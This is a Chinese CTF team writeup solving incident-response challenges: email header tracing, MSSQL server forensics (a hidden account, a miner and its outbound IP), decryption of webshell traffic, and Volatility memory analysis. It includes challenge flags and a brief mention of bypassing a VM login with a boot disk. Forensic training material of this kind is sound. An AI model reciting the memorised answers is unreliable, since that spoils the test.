Tw0队伍 writeup

一、简介

欢迎有更好的解题思路一起交流学习。最好能来点写自动化一把梭工具的代码思路,哈哈哈!

二、 解题情况

三、CTF题

签到

题目描述: 本题作为签到题,请给出邮服发件顺序。

Received: from mail.da4s8gag.com ([140.143.207.229])

by newxmmxszc6-1.qq.com (NewMX) with SMTP id 6010A8AD

for ; Thu, 17 Oct 2024 11:24:01 +0800

X-QQ-mid: xmmxszc6-1t1729135441tm9qrjq3k

X-QQ-XMRINFO: NgToQqU5s31XQ+vYT/V7+uk=

Authentication-Results: mx.qq.com; spf=none smtp.mailfrom=;

dkim=none; dmarc=none(permerror) header.from=solar.sec

Received: from mail.solar.sec (VM-20-3-centos [127.0.0.1])

by mail.da4s8gag.com (Postfix) with ESMTP id 2EF0A60264

for ; Thu, 17 Oct 2024 11:24:01 +0800 (CST)

Date: Thu, 17 Oct 2024 11:24:01 +0800

To: hellosolartest@qq.com

From: 鍏嬪競缃戜俊

Subject:xxxxxxxxxx

Message-Id: 20241017112401.032146@mail.solar.sec

X-Mailer: QQMail 2.xXXXXXXXXXX

flag格式为flag

题目给出的是邮件源码,每次重新发送邮件,发送、接收双方地址都会在最前面添加上。因此,查看源码文件头信息,可以知道是mail.solar.sec -> mail.da4s8gag.com -> newxmmxszc6-1.qq.com这样的发送顺序。

flag{mail.solar.sec|mail.da4s8gag.com|newxmmxszc6-1.qq.com}

数据库

mssql服务器首先需要用vmware仿真打开,但是还有密码。没有工具的情况下,可以用pe、引导iso光盘绕过密码登录。另外可以用取证软件,获得可以参考的密码Password@123





1.题目附件:mssql、mssql题-备份数据库 请找到攻击者创建隐藏账户的时间

flag格式 如 flag{2024/01/01 00:00:00}

仿真开机后,看到administrator还有一个test$用户,估计这个就是创建的隐藏账户。

打开mssql服务器的日志,筛选事件id4720,最后一条为创建test$用户的记录

2.题目附件:mssql、mssql题-备份数据库 请找到恶意文件的名称

flag格式 如 flag{.}



根据下一题的提示,恶意文件具有外联地址,因此先查看服务器的网络连接信息

在几个外联地址中,重点排查这个未成功连接的记录,另外两个也关注一下。

可以看到xmrig.exe pid 3628是一个miner软件,可以确定为恶意软件。

3.题目附件:mssql、mssql题-备份数据库 请找到恶意文件的外联地址

flag格式 如 flag{1.1.1.1}

根据上一题,可以知道外联地址为203.107.45.167

4.题目附件:mssql、mssql题-备份数据库 请修复数据库

flag格式 如 flag{xxxxx}

5.题目附件:mssql、mssql题-备份数据库 请提交powershell命令中恶意文件的MD5

flag格式 如 flag{xxxxx}

流量分析

1.题目文件:tomcat-wireshark.zip/web 新手运维小王的Geoserver遭到了攻击:

黑客疑似删除了webshell后门,小王找到了可能是攻击痕迹的文件但不一定是正确的,请帮他排查一下。

flag格式 flag{xxxx}





test流量包数据少,先看http请求。只有对b.jsp文件的请求,同时wire流量包中也有大量对于此文件的请求,基本确定排查方向为这个jsp文件。



给的附件中,有b_jsp.class文件,但是先别急,看看tomcat下有什么文件



在里面看到相同名称的java文件!(感觉是出题目没有删干净)



查看java文件源码,base64加密部分极为flag

2.题目文件:tomcat-wireshark.zip/web 新手运维小王的Geoserver遭到了攻击:

小王拿到了当时被入侵时的流量,其中一个IP有访问webshell的流量,已提取部分放在了两个pcapng中了。请帮他解密该流量。

flag格式 flag{xxxx}







根据上面的java源码分析,加密的过程就是aes加密,默认模式为ecb。



枚举每个流执行的命令,可以得知,7224号数据包执行的是查看flag命令

对应的响应结果

3.题目文件:tomcat-wireshark.zip/web 新手运维小王的Geoserver遭到了攻击:

小王拿到了当时被入侵时的流量,黑客疑似通过webshell上传了文件,请看看里面是什么。

flag格式 flag{xxxx}

上传文件,首先排查数据量大的数据包



解密结果,找到pdf文件头

下载后去除文件冗余部分,得到flag

内存取证

根据给出的镜像windows版本应该是2008server,因此只需要用vol2都能解决。内存的许多答案都能在其他检材里面有所体现,所以从其他地方看攻击路径也是种方法,这里只讲在内存中的痕迹。



1.题目文件:SERVER-2008-20241220-162057 请找到rdp连接的跳板地址

flag格式 flag{1.1.1.1}



windows 中,rdp实际是termsvcs 服务。termsvcs 是指 Terminal Services 相关的服务组,这个服务组包括了远程桌面服务、远程桌面配置、远程桌面会话主机等。

因此先查看当前通过cmd启动的程序,

volatility.exe -f SERVER-2008-20241220-162057.raw --profile=Win2008R2SP0x64 cmdline

找到pid为1908,再查看1908对应进程的网络状态

volatility.exe -f SERVER-2008-20241220-162057.raw --profile=Win2008R2SP0x64 netscan

对应连接地址192.168.60.220



2.题目文件:SERVER-2008-20241220-162057请找到攻击者下载黑客工具的IP地址

flag格式 flag{1.1.1.1}

下载地址,通常是通过命令行的命令执行来获取到程序的。因此先对执行过的命令进行排查。

volatility.exe -f SERVER-2008-20241220-162057.raw --profile=Win2008R2SP0x64 cmdscan

很显眼,mimikatz程序出现在命令中,因此,155.94.204.67即为答案



3.题目文件:SERVER-2008-20241220-162057 攻击者获取的“FusionManager节点操作系统帐户(业务帐户)”的密码是什么

flag格式 flag{xxxx}



cmdline中发现,notepad在查看pass文件





查看内存中的文件地址

volatility.exe -f SERVER-2008-20241220-162057.raw --profile=Win2008R2SP0x64 filescan

导出文件

volatility.exe -f SERVER-2008-20241220-162057.raw --profile=Win2008R2SP0x64 dumpfiles -Q 0x7e4cedd0 --dump-dir .\

获得密码



4.题目文件:SERVER-2008-20241220-162057 请找到攻击者创建的用户

flag格式 flag{xxxx}



根据后面hashdump的结果,ASP.NET用户不是常见的用户名,应该为攻击者创建的用户。

或者通过vol的envars,看到此用户的环境变量。

